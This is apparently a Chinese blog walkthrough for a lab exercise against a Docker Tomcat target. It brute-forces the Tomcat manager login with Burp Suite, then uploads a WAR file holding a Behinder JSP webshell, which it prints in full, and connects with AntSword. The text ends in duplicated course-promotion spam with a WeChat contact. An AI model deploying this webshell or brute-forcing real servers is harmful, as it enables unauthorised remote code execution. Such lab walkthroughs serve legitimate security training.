

2.查看环境

docker ps



3访问`http://your-ip:8080`即可查看tomcat默认页面(此处靶机IP:192.168.1.3)



### 漏洞复现





1.访问 http://靶机IP:8080/manager/html ,输入弱密码tomcat:tomcat(已知),登陆后台。

当然,如果是一个未知的后台登录,且可能存在弱口令,则使用Burp Suite进行抓包暴力破解,下面简单进行演示。

1.1打开代理和Burp Suite





1.2访问http://靶机IP:8080/manager/html,随意输入账号密码,进行抓包拦截。



可以看到账号密码进行了Base64编码

1.3将抓到的包发送到爆破模块,快捷键ctrl+i,正常来说是用常见的弱口令字典去爆破,或者更强大的字典进行爆破,为了节省时间,这里就随便输入了几个账号密码。



1.4Payload type

选择

Custom iterator

,设置三个

position

,

1

为用户字典,

2

为

:

,

3

为密码字典,并增加

Payload Processing

为

Base64-encode



如下:



1.5使用Base64编码提交,由于Burpsuite会自动将符号进行 url 编码,这里需要将 Payload Encoding 的勾给去掉

1.6最后发现会破解成功,然后登录后台。



2.观察后台页面,发现一个上传war文件的地方

>

> war 包是 Sun 提出的一种 web 应用程序格式。它与 jar 类似,是很多文件的压缩包。war 包中的文件按照一定目录结构来组织。

>

>

> 一般其根目录下包含有 html 和 jsp 文件,或者包含有这两种文件的目录,另外还有 WEB-INF 目录。通常在 WEB-INF 目录下含有一个 web.xml 文件和一个 classes 目录。web.xml 是这个应用的配置文件,而 classes 目录下则包含编译好的 servlet 类和 jsp,或者 servlet 所依赖的其他类(如 JavaBean)。通常这些所依赖的类也可以打包成 jar 包放在 WEB-INF 下的 lib 目录下。

>

>

>



3.将一个冰蝎jsp马添加到压缩包中,更改压缩后缀为.war,完成后上传。

[压缩成war的三种方式(点我查看)]( )

<%!

class U extends ClassLoader {

U(ClassLoader c){

super©;

}

public Class g(byte[] b){

return super.defineClass(b,0,b.length);

}

}

public byte[] base64Decode(String str) throws Exception{

try{

Class clazz =Class.forName(“sun.misc.BASE64Decoder”);

return (byte[]) clazz.getMethod(“decodeBuffer”,String.class).invoke(clazz.newInstance(),str);

}catch (Exception e){

Class clazz =Class.forName(“java.util.Base64”);

Object decoder =clazz.getMethod(“getDecoder”).invoke(null);

return(byte[])decoder.getClass().getMethod(“decode”,String.class).invoke(decoder,str);

}

}

%>

<%

String cls =request.getParameter(“cmd”);

if(cls != null){

new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);

}

%>



4.将木马上传到Tomcat Web应用程序,查看后台应用程序,发现上传的war文件:shell.war



5.访问上传的shell.jsp,若网站正常响应,则上传成功,否则失败。





6.使用中国蚁剑连接

**自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。**

**深知大多数网络安全工程师,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!**

**因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。**

**既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点,真正体系化!**

**由于文件比较大,这里只是将部分目录大纲截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且后续会持续更新**

**如果你觉得这些内容对你有帮助,可以添加VX:vip204888 (备注网络安全获取)**

本人从事网路安全工作12年,曾在2个大厂工作过,安全服务、售后服务、售前、攻防比赛、安全讲师、销售经理等职位都做过,对这个行业了解比较全面。

最近遍览了各种网络安全类的文章,内容参差不齐,其中不伐有大佬倾力教学,也有各种不良机构浑水摸鱼,在收到几条私信,发现大家对一套完整的系统的网络安全从学习路线到学习资料,甚至是工具有着不小的需求。

最后,我将这部分内容融会贯通成了一套282G的网络安全资料包,所有类目条理清晰,知识点层层递进,需要的小伙伴可以点击下方小卡片领取哦!下面就开始进入正题,如何从一个萌新一步一步进入网络安全行业。

### 学习路线图

其中最为瞩目也是最为基础的就是网络安全学习路线图,这里我给大家分享一份打磨了3个月,已经更新到4.0版本的网络安全学习路线图。

相比起繁琐的文字,还是生动的视频教程更加适合零基础的同学们学习,这里也是整理了一份与上述学习路线一一对应的网络安全视频教程。

#### 网络安全工具箱

当然,当你入门之后,仅仅是视频教程已经不能满足你的需求了,你肯定需要学习各种工具的使用以及大量的实战项目,这里也分享一份**我自己整理的网络安全入门工具以及使用教程和实战。**

#### 项目实战

最后就是项目实战,这里带来的是**SRC资料&HW资料**,毕竟实战是检验真理的唯一标准嘛~

#### 面试题

归根结底,我们的最终目的都是为了就业,所以这份结合了多位朋友的亲身经验打磨的面试题合集你绝对不能错过!

**一个人可以走的很快,但一群人才能走的更远。不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎扫码加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**

df24091ce3c9a5032a9919b755.jpeg)

#### 面试题

归根结底,我们的最终目的都是为了就业,所以这份结合了多位朋友的亲身经验打磨的面试题合集你绝对不能错过!

**一个人可以走的很快,但一群人才能走的更远。不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎扫码加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**

[外链图片转存中...(img-Rz3nSc72-1713024741652)]

3410

3410

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?